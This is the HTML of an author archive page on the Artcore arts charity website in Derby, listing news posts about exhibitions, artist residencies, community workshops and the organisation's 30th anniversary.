	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>    </div>
    <!-- end site-menu --> 
  </div>
  <!-- end display-mobile --> 
</aside>
<!-- end side-widget -->

<nav class="navbar">
  <div class="logo"> <a href="https://artcoreuk.com/"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-logo.png"  alt="Artcore"></a></div>
    <div class="site-menu">
    <ul id="menu-mainmenu-1" class="nav-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 nav-item"><a title="Opportunities" href="https://artcoreuk.com/about/opportunities/" class="dropdown-item" data-text="Opportunities">Opportunities</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556 nav-item"><a title="Studio Hire" href="https://artcoreuk.com/about/studio-hire/" class="dropdown-item" data-text="Studio Hire">Studio Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 nav-item"><a title="Gallery Hire" href="https://artcoreuk.com/about/gallery-hire/" class="dropdown-item" data-text="Gallery Hire">Gallery Hire</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539 nav-item"><a title="Mailing List" href="https://artcoreuk.com/about/mailing-list/" class="dropdown-item" data-text="Mailing List">Mailing List</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3221 nav-item"><a title="Publication" href="#" class="nav-link" data-text="Publication">Publication</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 nav-item"><a title="Annual Reports" href="https://artcoreuk.com/annual-reports/" class="dropdown-item" data-text="Annual Reports">Annual Reports</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 nav-item"><a title="Newsletters" href="https://artcoreuk.com/newsletters/" class="dropdown-item" data-text="Newsletters">Newsletters</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 nav-item"><a title="News" href="https://artcoreuk.com/news/" class="nav-link" data-text="News">News</a><i></i></li>
</ul>  </div>
    <div class="search-button"> <i class="far fa-search"></i> </div>
  <!-- end search-button -->
  	

	
	  <div class="hamburger-menu">
    <svg class="hamburger" width="30" height="30" viewBox="0 0 30 30">
      <path class="line line-top" d="M0,9h30"/>
      <path class="line line-center" d="M0,15h30"/>
      <path class="line line-bottom" d="M0,21h30"/>
    </svg>
  </div>
  <!-- end hamburger-menu -->
    <div class="navbar-button"> <a href="https://artcoreuk.com/support-us">SUPPORT US</a> </div>
  <!-- end navbar-button -->
  </nav>
<header class="page-header" style="background: url() center #ffffff;">
  <div class="inner">
    <svg width="580" height="400" class="svg-morph">
      <path id="svg_morph" d="m261,30.4375c0,0 114,6 151,75c37,69 37,174 6,206.5625c-31,32.5625 -138,11.4375 -196,-19.5625c-58,-31 -86,-62 -90,-134.4375c12,-136.5625 92,-126.5625 129,-127.5625z" />
    </svg>
    <h1>Author: hemal</h1>
    
  </div>
  <!-- end inner --> 
</header>
<!-- end navbar -->
<section class="content-section">
  <div class="container">
    <div class="row justify-content-center">
            <div class="col-lg-12">
        <div id="post-10852" class="blog-post post-10852 post type-post status-publish format-standard hentry category-news">
<h3 class="post-title"><a href="https://artcoreuk.com/news/chike-felix-uzoka-shaping-futures-through-art-at-artcore/">
      Chike Felix Uzoka : Shaping Futures Through Art at Artcore      </a></h3>
<div class="post-content"><small class="date">
	  11 June 2025    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
  <p>Chike Felix Uzoka : Shaping Futures Through Art at Artcore, DerbyBy: Zahir Shaikh Chike Felix Uzoka became part of the Artcore studios in Derby an year ago, and from the outset his presence brought a quiet but unmistakable energy. His work ethic and dedication soon stood out, but more significantly, his openness to collaboration and his [&hellip;]</p>
<a href="https://artcoreuk.com/news/chike-felix-uzoka-shaping-futures-through-art-at-artcore/" class="custom-button">Read More</a>
  
</div>
<div id="post-10790" class="blog-post post-10790 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
<h3 class="post-title"><a href="https://artcoreuk.com/news/celebrating-30-years-of-artcore/">
      Celebrating 30 Years of Artcore      </a></h3>
<div class="post-content"><small class="date">
	  6 May 2025    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/news/celebrating-30-years-of-artcore/"><img src="https://artcoreuk.com/wp-content/uploads/2025/05/30yrs-logo-1015x698.jpg" alt="Celebrating 30 Years of Artcore"></a> </figure>
  <p>In 1995, Zahir Shaikh, just out of art school in Vadodara, India, got together with a few like-minded friends, and decided to do the unthinkable. They established Artcore, a modest little Art Gallery, on the mezzanine floor of one of the city’s first shopping malls. It was a space by the artists, of the artists [&hellip;]</p>
<a href="https://artcoreuk.com/news/celebrating-30-years-of-artcore/" class="custom-button">Read More</a>
  
</div>
<div id="post-10684" class="blog-post post-10684 post type-post status-publish format-standard hentry category-uncategorized">
<h3 class="post-title"><a href="https://artcoreuk.com/uncategorized/untold-stories-report/">
      Untold Stories      </a></h3>
<div class="post-content"><small class="date">
	  11 April 2025    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
  <p>Click here to view Untold Stories Exhibition Book.</p>
<a href="https://artcoreuk.com/uncategorized/untold-stories-report/" class="custom-button">Read More</a>
  
</div>
<div id="post-9359" class="blog-post post-9359 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
<h3 class="post-title"><a href="https://artcoreuk.com/news/artcore-gallery-adds-school-pupils-art-to-stephen-iliffes-prestigious-exhibition/">
      Artcore Gallery adds school pupils’ art to Stephen Iliffe’s prestigious exhibition      </a></h3>
<div class="post-content"><small class="date">
	  27 September 2024    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/news/artcore-gallery-adds-school-pupils-art-to-stephen-iliffes-prestigious-exhibition/"><img src="https://artcoreuk.com/wp-content/uploads/2024/09/deaf-mosaic1-1015x698.jpg" alt="Artcore Gallery adds school pupils’ art to Stephen Iliffe’s prestigious exhibition"></a> </figure>
  <p>Artwork from the Royal School for the Deaf Derby will be shown alongside internationally renowned deaf photographer Stephen Iliffe’s major new photography exhibition at the Artcore Gallery. It will be open from Friday 4 October to Saturday 2 November 2024 and will highlight the achievements of deaf people. In a historic first-ever exhibition about the deaf community to be hosted in Derby, Deaf Mosaic will [&hellip;]</p>
<a href="https://artcoreuk.com/news/artcore-gallery-adds-school-pupils-art-to-stephen-iliffes-prestigious-exhibition/" class="custom-button">Read More</a>
  
</div>
<div id="post-7968" class="blog-post post-7968 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-the-silence-of-growing-things">
<h3 class="post-title"><a href="https://artcoreuk.com/news/the-silence-of-growing-things-residency-in-bengaluru-india/">
      &#8220;The Silence of Growing Things&#8221; Residency in Bengaluru, India      </a></h3>
<div class="post-content"><small class="date">
	  8 November 2023    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/news/the-silence-of-growing-things-residency-in-bengaluru-india/"><img src="https://artcoreuk.com/wp-content/uploads/2023/11/residency-1015x698.jpg" alt="&#8220;The Silence of Growing Things&#8221; Residency in Bengaluru, India"></a> </figure>
  <p>Exciting Update! After reviewing applications from 70 artists across the UK, we&#8217;re pleased to introduce the finalists for “The Silence of Growing Things” residency in Bengaluru, India, hosted by Artcore. Our finalists are Freya Gabie and Arjuna Keshvani-Ham. Freya Gabie, a sculpture graduate from Chelsea College of Art and the Royal College of Art, is known [&hellip;]</p>
<a href="https://artcoreuk.com/news/the-silence-of-growing-things-residency-in-bengaluru-india/" class="custom-button">Read More</a>
  
</div>
<div id="post-7305" class="blog-post post-7305 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
<h3 class="post-title"><a href="https://artcoreuk.com/news/a-celebration-of-peace-at-artcore-gallery/">
      A celebration of Peace at Artcore Gallery      </a></h3>
<div class="post-content"><small class="date">
	  4 September 2023    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/news/a-celebration-of-peace-at-artcore-gallery/"><img src="https://artcoreuk.com/wp-content/uploads/2023/08/peace-week-1-1015x698.jpg" alt="A celebration of Peace at Artcore Gallery"></a> </figure>
  <p>Join us in a celebration of Peace at Artcore Gallery on Thursday September 21st 10:00-13:00 Each year the International Day of Peace is observed around the world on the 21st September, this is a day devoted to strengthening the ideals of peace. We will be supporting International Peace day at Artcore Gallery: Between 10:00-11:30 artist [&hellip;]</p>
<a href="https://artcoreuk.com/news/a-celebration-of-peace-at-artcore-gallery/" class="custom-button">Read More</a>
  
</div>
<div id="post-6351" class="blog-post post-6351 post type-post status-publish format-standard hentry category-holi-hai category-news">
<h3 class="post-title"><a href="https://artcoreuk.com/news/holi-hai-artcore-and-format-festival-international-residency-masood-sarwer/">
      Holi Hai! International Residency review &#8211; Masood Sarwer      </a></h3>
<div class="post-content"><small class="date">
	  21 March 2023    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
  <p>https://artcoreuk.com/wp-content/uploads/2023/03/Masood-Final.mp4 Masood Sarwer Artist Residency: Holi Hai! Artcore and FORMAT Festival International Residency. Location: Gujrat, India Artcore residency has been very crucial for me to navigate and cultivate my artistic expression. It has allowed me to collaborate, learn and express my visual language like never before. It allowed me to create a dialogue and challenge [&hellip;]</p>
<a href="https://artcoreuk.com/news/holi-hai-artcore-and-format-festival-international-residency-masood-sarwer/" class="custom-button">Read More</a>
  
</div>
<div id="post-5504" class="blog-post post-5504 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-ongoing">
<h3 class="post-title"><a href="https://artcoreuk.com/community/untold-stories/">
      Untold Stories      </a></h3>
<div class="post-content"><small class="date">
	  14 December 2022    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/community/untold-stories/"><img src="https://artcoreuk.com/wp-content/uploads/2022/12/untold-stories-web-1015x698.png" alt="Untold Stories"></a> </figure>
  <p>Throughout the planning, implementation and evaluation of our Untold Stories project we have learnt how powerful sharing lived experiences can be and how creative activities are an ideal catalyst for this. Our Untold Stories project is helping to build bridges and strengthen relationships through greater understanding of life experiences, and is using art in a [&hellip;]</p>
<a href="https://artcoreuk.com/community/untold-stories/" class="custom-button">Read More</a>
  
</div>
<div id="post-5506" class="blog-post post-5506 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-ongoing">
<h3 class="post-title"><a href="https://artcoreuk.com/community/number-narratives/">
      Number Narratives      </a></h3>
<div class="post-content"><small class="date">
	  14 December 2022    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/community/number-narratives/"><img src="https://artcoreuk.com/wp-content/uploads/2022/12/number-narratives-web-1015x698.png" alt="Number Narratives"></a> </figure>
  <p>Would you like to feel more confident when using maths in your everyday life? Would you like to develop your skills and feel more work ready? Our Number Narratives workshops are weekly creative workshops that will support learners to understand and use maths in daily life. Improve your maths skills by using creativity to explore themes [&hellip;]</p>
<a href="https://artcoreuk.com/community/number-narratives/" class="custom-button">Read More</a>
  
</div>
<div id="post-5495" class="blog-post post-5495 post type-post status-publish format-standard has-post-thumbnail hentry category-education-learning">
<h3 class="post-title"><a href="https://artcoreuk.com/education-learning/the-art-of-healing-children/">
      The Art of Healing      </a></h3>
<div class="post-content"><small class="date">
	  14 December 2022    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/education-learning/the-art-of-healing-children/"><img src="https://artcoreuk.com/wp-content/uploads/2022/12/TAOH-children-1015x698.jpg" alt="The Art of Healing"></a> </figure>
  <p>Join our FREE creative sessions These creative sessions are for children aged between 6-15 years. The programme aims to engage young people in meaningful and mindful activities leading to increased confidence and feelings of self-worth. Children are supported to explore different art mediums and develop new skills. Venue: ARTCORE, 3 Charnwood Street, Derby, DE1 2GTDate &amp; Time: [&hellip;]</p>
<a href="https://artcoreuk.com/education-learning/the-art-of-healing-children/" class="custom-button">Read More</a>
  
</div>
<div id="post-4933" class="blog-post post-4933 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-ongoing">
<h3 class="post-title"><a href="https://artcoreuk.com/community/pottery-classes-with-kathryn-borg/">
      Pottery Classes with Kathryn Borg      </a></h3>
<div class="post-content"><small class="date">
	  8 October 2022    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/community/pottery-classes-with-kathryn-borg/"><img src="https://artcoreuk.com/wp-content/uploads/2022/10/pottery-event-box-1015x698.jpg" alt="Pottery Classes with Kathryn Borg"></a> </figure>
  <p>Artcore is hosting pottery workshops with Kathryn Borg. The workshops run every Saturday (1pm-3pm), starting from 1st October 2022 for a duration of six weeks. Participants will learn pot building skills and will have the opportunity to create their very own collection of ceramic ware. The cost of the workshop is £150 or £25 per session. [&hellip;]</p>
<a href="https://artcoreuk.com/community/pottery-classes-with-kathryn-borg/" class="custom-button">Read More</a>
  
</div>
<div id="post-4547" class="blog-post post-4547 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-ongoing">
<h3 class="post-title"><a href="https://artcoreuk.com/community/this-is-not-a-rehearsal/">
      This is not a Rehearsal      </a></h3>
<div class="post-content"><small class="date">
	  10 May 2022    </small>
    
    <div class="author post-author"><a class="author-link-thumb" href="https://artcoreuk.com/author/hemal/"><img src="https://secure.gravatar.com/avatar/b6dcffc864ef3ee91957b6b0af86f1c236e9b1851f60f50836e0bd31db14ffe3?s=96&d=mm&r=g" alt="hemal"></a> <span> by <a class="author-link" href="https://artcoreuk.com/author/hemal/"><strong>hemal</strong></a></span></div>  </div>
    <figure class="post-image wow reveal-effect"> <a href="https://artcoreuk.com/community/this-is-not-a-rehearsal/"><img src="https://artcoreuk.com/wp-content/uploads/2022/09/TINAR-rectangle-1000x698.jpg" alt="This is not a Rehearsal"></a> </figure>
  <p>A prolific programme of creative storytelling through art and making for the people in Derbyshire who are survivors of, or are living with cancer. It is funded by the Jennifer Anne Thorpe Trust. The programme supports to express and explore participants&#8217; stories and aspirations – engaging in a creative process. We aim to help to [&hellip;]</p>
<a href="https://artcoreuk.com/community/this-is-not-a-rehearsal/" class="custom-button">Read More</a>
  
</div>
<ul class="pagination">
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://artcoreuk.com/author/hemal/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://artcoreuk.com/author/hemal/page/2/">Next</a></li>
</ul>
      </div>
      <!-- end col-8 -->
                </div>
  </div>
</section>
<footer class="footer" style="  ">
  <div class="container">
    <div class="row">
                  <div class="col-lg-4 col-md-6">
        <div class="widget footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h6 class="wp-block-heading">Artcore – Community Hub</h6>



<p>3 Charnwood Street<br>Derby DE1 2GT</p>



<p>Phone: 01332 384 561</p>



<p>Email:&nbsp;<a href="mailto:info@artcoreuk.com">info@artcoreuk.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h6 class="wp-block-heading">Artcore Gallery</h6>



<p>8 Albert Street<br>Osnabruck Square<br>Derby DE1 2DS</p>



<p>Phone: 01332 366 623</p>



<p>Email:&nbsp;<a href="mailto:info@artcoregallery.org.uk">info@artcoregallery.org.uk</a></p>
</div></div>
</div>      </div>
                  <div class="col-lg-4 col-md-6">
        <div class="widget_text widget footer-widget"><div class="textwidget custom-html-widget"><a href="https://artcoreuk.com/privacy-policy">Privacy Policy</a><br/>
<a href="https://artcoreuk.com/about/accessibility">Accessibility</a><br/>
<a href="https://artcoreuk.com/about/safeg">Safeguarding</a><br/>
<a href="https://artcoreuk.com/about/equality-diversity-inclusion">Equality, Diversity & Inclusion</a><br/>


</div></div>      </div>
                  <div class="col-lg-4">
        <div class="widget footer-widget"><h4>Connect Us</h4>
<ul class="social-media">
	<li><a href="https://www.facebook.com/ArtcoreUK" target="_blank"><i class="fab fa-facebook-f"></i> Facebook</a></li>
  <li><a href="https://twitter.com/Artcore_uk" target="_blank"><i class="fab fa-twitter"></i> Twitter</a></li>
  <li><a href="https://www.youtube.com/channel/UClGguDIZgJG4KkN2bGWpqKg" target="_blank"><i class="fab fa-youtube"></i> YouTube</a></li>
 <li><a href="https://www.instagram.com/artcore_uk" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
  </ul></div><div class="widget footer-widget">
<h6 class="wp-block-heading widget-title">Supported by</h6>
</div><div class="widget footer-widget">
<figure class="wp-block-image size-full"><img decoding="async" width="625" height="72" src="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png" alt="" class="wp-image-7493" srcset="https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo.png 625w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-300x35.png 300w, https://artcoreuk.com/wp-content/uploads/2023/09/ace-logo-600x69.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></figure>
</div><div class="widget footer-widget">
<p></p>
</div><div class="widget footer-widget">
<p></p>
</div>      </div>
                </div>
    <!-- end row --> 
  </div>
  <!-- end container -->
  <div class="footer-bottom">
    <div class="container"> <span class="copyright">&copy; 2026 All rights reserved by Artcore. Registered Charity Number: 1148022. Company Limited by Guarantee in England and Wales Number: 8021875</span> <span class="creation">  <a href=" "> </a></span> </div>
    <!-- end container --> 
  </div>
  <!-- end footer-bottom --> 
</footer>
<!-- end footer -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/art2022/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
